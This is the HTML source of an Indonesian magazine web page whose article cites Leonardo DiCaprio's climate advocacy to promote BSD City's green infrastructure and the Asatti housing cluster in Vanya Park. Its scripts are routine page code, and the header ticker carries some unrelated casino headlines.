	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-3070 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 20/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-scaled.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Take Part In Leonardo DiCaprio’s Battle</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">November 30, 2018</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">0 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														230							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">4 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-3070" class="post-content post-single post-3070 post type-post status-publish format-standard has-post-thumbnail hentry category-propertifikasi tag-asatti-bsd-city tag-cluster-asatti tag-investasi-di-asatti-dsd tag-kampus-di-bsd-city tag-bsd-city tag-asati-bsd-city tag-indonesia tag-asatti tag-assati-bsd-city tag-tangerang-selatan tag-vanya-park tag-ice-bsd-city tag-edutown-bsd-city tag-asatti-vanya-park tag-danau-vanya-park tag-iuli-bsd-city tag-asatti-bsd tag-taman-vanya-park tag-apartemen-asatti-chalcedony tag-property-bsd-city tag-cluster-vanya-park tag-apartment-asatti tag-vanya-park-bsd-city tag-perkantoran-di-bsd-city tag-serpong tag-asatti-chalcedony tag-investasi-di-asatti-bsd tag-serpong-tangerang tag-asatti-vanya-park-bsd-city tag-apartemen-asatti">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p style="text-align: justify;">     Walaupun tokoh-tokoh dunia seperti mantan Wakil Presiden Amerika Serikat Al Gore dan Aktor terkenal Leonardo DiCaprio sudah sangat lantang menyerukan dan mengkampanyekan penghijauan, perjalanan menunju pelestarian lingkungan masih panjang. Di Indonesia sendiri perjuangan ini juga tidak mudah. Dikarenakan kebutuan akan energi dan sumber daya lainnya yang rendah biaya, pengadaan sumber daya ini sering kali merusak alam. Indonesia mengandalkan tenaga batu bara yang relative murah, tetapi tidak ramah lingkungan karena mengeluarkan emisi gas <em>greenhouse</em> yang tinggi dan menyebabkan <em>global warming</em>. Khusus di kota-kota besar seperti Jakarta, tingkat polusi diperburuk oleh meningkatnya jumlah kendaraan bermotor di jalanan yang semakin hari semakan padat menyebabkan meningkatnya gas CO2. Parahnya, pohon-pohon rindang di jalan juga terpaksa dikorbankan untuk pelebaran jalan.</p>
<figure id="attachment_3076" aria-describedby="caption-attachment-3076" style="width: 924px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3076" src="https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-924x644.jpg" alt="Water Treeatment Plant" width="924" height="644" srcset="https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-924x644.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-600x418.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-768x536.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-1024x714.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-700x488.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/Leonardo-DiCaprio-1-1200x837.jpg 1200w" sizes="(max-width: 924px) 100vw, 924px" /><figcaption id="caption-attachment-3076" class="wp-caption-text"><strong>                     <span style="color: #000080;">Selain mahir memerankan peran, aktor ganteng ini juga gencar menyuarakan penghijauan</span></strong></figcaption></figure>
<p style="text-align: justify;">     Pada pertemuan antar walikota-walikota dunia di Paris tahun 2016, Leonardo DiCaprio memberikan sambutannya dan ia sangat mendorong agar para walikota ini berkomitmen untuk mengambil langkah nyata untuk mengatasi perubahan iklim dan pemanasan global. “<em>Climate change is the most fundamental and existensial threat to our species. The consequences are unthinkable and worse, it has the potential to make our planet unlivable</em>”.</p>
<p style="text-align: justify;">     Diakui, dilemma antara energi yang murah meriah dengan polusi dan <em>global warming</em> memang menjadi masalah bagi kota-kota di dunia yang tingkat pendapatannya terbatas seperti Jakarta. Akhirnya, beberapa perusahaan besar di Indonesia melalui CSR-nya berusaha berkontribusi dengan melakukan program-program ramah lingkungan seperti penyebaran pohon, penyuluhan dan lain-lain. Langkah yang lebih nyata diambil oleh Sinarmas Land sebagai pengembang BSD City.</p>
<figure id="attachment_3074" aria-describedby="caption-attachment-3074" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-3074" src="https://theobserver.id/wp-content/uploads/2018/11/Sungai-Cisadane.jpg" alt="Sungai Cisadane" width="800" height="600" srcset="https://theobserver.id/wp-content/uploads/2018/11/Sungai-Cisadane.jpg 640w, https://theobserver.id/wp-content/uploads/2018/11/Sungai-Cisadane-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3074" class="wp-caption-text"><span style="color: #000080;"><strong>                                                          Kawasan “<em>Green Belt</em>” yang ada di atas Sungai Cisadane</strong></span></figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;">     BSD City memfokuskan usaha membangun perumahan yang ramah lingkungan melalui empat area: iklim yang meliputi area pejalan kaki yang nyaman, manajemen air, manajemen sampah dan manajemen energi. Untuk air, BSD City memiliki ruang terbuka hijau yang ada di sisi Sungai Cisadane sepanjang 6 kilometer sebagai kawasan sabuk hijau (<em>Green Belt</em>). Salah satu fungsinya adalah untuk mengamankan dan melestarikan Daerah Aliran Sungai (DAS) tersebut. Untuk kebutuhan air bersih bagi para penghuni sehari-hari, suplai air bersih di peroleh dari instalasi pengolahan air bersih (<em>Water Treatment Plant</em>/WTP) yang air bakunya diambil dari Sungai Cisadane. Air dari WTP ini yang dialirkan ke rumah-rumah penghuni di kluster-kluster yang dikembangkan BSD City. Sementara air hujan yang turun, selain meresap di area resapan, ruang terbuka hijau, dan lubang-lubang biopori, juga mengalir ke sungai-sungai kecil di dalam kawasan perumahan untuk kemudian ditampung pada danau-danau buatan.</p>
<figure id="attachment_3072" aria-describedby="caption-attachment-3072" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-3072" src="https://theobserver.id/wp-content/uploads/2018/11/Pipa-aliran-air-bsd.jpg" alt="Penyaluran Air Bersih" width="800" height="533" srcset="https://theobserver.id/wp-content/uploads/2018/11/Pipa-aliran-air-bsd.jpg 800w, https://theobserver.id/wp-content/uploads/2018/11/Pipa-aliran-air-bsd-600x400.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/Pipa-aliran-air-bsd-768x512.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/Pipa-aliran-air-bsd-700x466.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3072" class="wp-caption-text"><span style="color: #000080;"><strong>                           Ini dia pipa yang menyalurkan air bersih ke rumah-rumah yang ada di BSD City</strong></span></figcaption></figure>
<figure id="attachment_3073" aria-describedby="caption-attachment-3073" style="width: 924px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-3073" src="https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-924x693.jpg" alt="Lubang Biopri" width="924" height="693" srcset="https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-924x693.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-600x450.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-768x576.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-1024x768.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-700x525.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri-1200x900.jpg 1200w, https://theobserver.id/wp-content/uploads/2018/11/Sumur-Biopri.jpg 1600w" sizes="(max-width: 924px) 100vw, 924px" /><figcaption id="caption-attachment-3073" class="wp-caption-text"><span style="color: #000080;"><strong>                                                                                                Lubang sumur Biopori</strong></span></figcaption></figure>
<p style="text-align: justify;">     Kalau Observer ingin mencoba rasanya tinggal di lingkungan yang hijau coba kunjungi Vanya Park yang merupakan cluster induk dari <a href="https://asatti.id/">Asatti</a>. Kenyamanan area pejalanan kaki tidak perlu dipertanyakan lagi karena merupakan standar bagi BSD City. Begitu pula keunggulan sumber daya air dan manajemen sampah. Tetapi, untuk area hijau Vanya Park ini juaranya. Kawasan ini bukan hanya memiliki semua yang ditawarkan BSD City, tetapi juga sebuah danau alami seluas 7 hektar ini berada di depan rumah anda. Tentu saja sekelilingnya dipenuhi dengan tanaman rindang yang sangat dibutuhkan untuk kebersihan udara sehingga apabila observer berjalan-jalan di lingkungan rumah Observer, yang terasa adalah udara yang lebih bersih dan nyaman.</p>
<p style="text-align: justify;">     Yang lebih menggembirakan, Kawasan Vanya Park seluas 30 hektar ini memiliki kawasan-kawasan yang masih sangat terjangkau seperti <a href="https://asatti.id/">Asatti</a>. Lokasi Asatti ini tidak jauh dari danau. Sehingga apabila Observer keluar dari cluster Asatti, danau yang luas ini bisa langsung observer nikmati. Observer juga bisa memanfaatkan fasilitas ini untuk berolahraga. Asatti ditawarakan mulai Rp. 590 jutaan saja lho! Apabila Observer adalah salah satu penggiat <em>green living</em>, maka BSD City patut Observer perhitungkan sebagai alternative tempat tinggal.</p>
<p>&nbsp;</p>
<p style="text-align: justify;">Referensi:</p>
<p>1. <span style="color: #000080;"><em>https://www.citymetric.com/skylines/bsd-city-response-jakarta-s-rapid-urbanisation-1107</em></span> &#8211; diakses 26 November 2018</p>
<p>2. <span style="color: #000080;"><em>http://koran-sindo.com/page/news/2015-10-28/5/17/Mengolah_Air_Limbah_Cara_Pengembang_Menjaga_Kelestarian_Air_dan_Lingkungan</em></span> diakses 25 November 2018</p>
<p>3. <span style="color: #000080;"><em>http://leonardodicaprio.com/leonardo-calls-for-climate-action-at-mayors-summit-in-paris-3/</em></span> &#8211; Diakses 25 November 2018</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '3070'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/asatti-bsd-city/" rel="tag">Asatti BSD City</a> <a href="https://theobserver.id/tag/cluster-asatti/" rel="tag">Cluster Asatti</a> <a href="https://theobserver.id/tag/investasi-di-asatti-dsd/" rel="tag">Investasi di Asatti DSD</a> <a href="https://theobserver.id/tag/kampus-di-bsd-city/" rel="tag">Kampus di BSD City</a> <a href="https://theobserver.id/tag/bsd-city/" rel="tag">BSD City</a> <a href="https://theobserver.id/tag/asati-bsd-city/" rel="tag">Asati bsd city</a> <a href="https://theobserver.id/tag/indonesia/" rel="tag">Indonesia</a> <a href="https://theobserver.id/tag/asatti/" rel="tag">Asatti</a> <a href="https://theobserver.id/tag/assati-bsd-city/" rel="tag">assati bsd city</a> <a href="https://theobserver.id/tag/tangerang-selatan/" rel="tag">Tangerang Selatan</a> <a href="https://theobserver.id/tag/vanya-park/" rel="tag">Vanya Park</a> <a href="https://theobserver.id/tag/ice-bsd-city/" rel="tag">ICE BSD City</a> <a href="https://theobserver.id/tag/edutown-bsd-city/" rel="tag">Edutown BSD City</a> <a href="https://theobserver.id/tag/asatti-vanya-park/" rel="tag">Asatti vanya park</a> <a href="https://theobserver.id/tag/danau-vanya-park/" rel="tag">Danau Vanya Park</a> <a href="https://theobserver.id/tag/iuli-bsd-city/" rel="tag">IULI BSD City</a> <a href="https://theobserver.id/tag/asatti-bsd/" rel="tag">Asatti bsd</a> <a href="https://theobserver.id/tag/taman-vanya-park/" rel="tag">Taman Vanya Park</a> <a href="https://theobserver.id/tag/apartemen-asatti-chalcedony/" rel="tag">Apartemen Asatti Chalcedony</a> <a href="https://theobserver.id/tag/property-bsd-city/" rel="tag">Property bsd city</a> <a href="https://theobserver.id/tag/cluster-vanya-park/" rel="tag">Cluster Vanya Park</a> <a href="https://theobserver.id/tag/apartment-asatti/" rel="tag">Apartment Asatti</a> <a href="https://theobserver.id/tag/vanya-park-bsd-city/" rel="tag">Vanya Park BSD City</a> <a href="https://theobserver.id/tag/perkantoran-di-bsd-city/" rel="tag">Perkantoran di BSD City</a> <a href="https://theobserver.id/tag/serpong/" rel="tag">Serpong</a> <a href="https://theobserver.id/tag/asatti-chalcedony/" rel="tag">Asatti Chalcedony</a> <a href="https://theobserver.id/tag/investasi-di-asatti-bsd/" rel="tag">Investasi di Asatti BSD</a> <a href="https://theobserver.id/tag/serpong-tangerang/" rel="tag">Serpong Tangerang</a> <a href="https://theobserver.id/tag/asatti-vanya-park-bsd-city/" rel="tag">Asatti vanya park BSD City</a> <a href="https://theobserver.id/tag/apartemen-asatti/" rel="tag">Apartemen Asatti</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="703" height="470" src="https://theobserver.id/wp-content/uploads/2018/11/travelling-mungkin-bikin-bahagia-tetapi-jika-berhutang-ini-adalah-hutang-gaya.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips keuangan" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/lebih-dekat-dengan-uang-ada-hutang-kaya-ada-hutang-gaya/" rel="prev">Lebih dekat dengan uang “Ada Hutang Kaya Ada Hutang Gaya”</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="404" src="https://theobserver.id/wp-content/uploads/2018/11/1-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Welcome to Paradise" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/welcome-to-paradise/" rel="next">Welcome to Paradise</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/take-part-in-leonardo-dicaprios-battle/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Too many of us are not living our dreams because we are living our fears.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Les Brown</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":8, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Soto-Mamat-BSD-City.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/soto-betawi-paling-maknyus-asli-bsd-soto-betawi-bang-mamat/">Soto Betawi Paling Maknyus Asli BSD: Soto</a>
				</h4>
				<p>Menikmati kuliner bersama keluarga tentu merupakan hal yang menyenangkan apalagi kalau</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
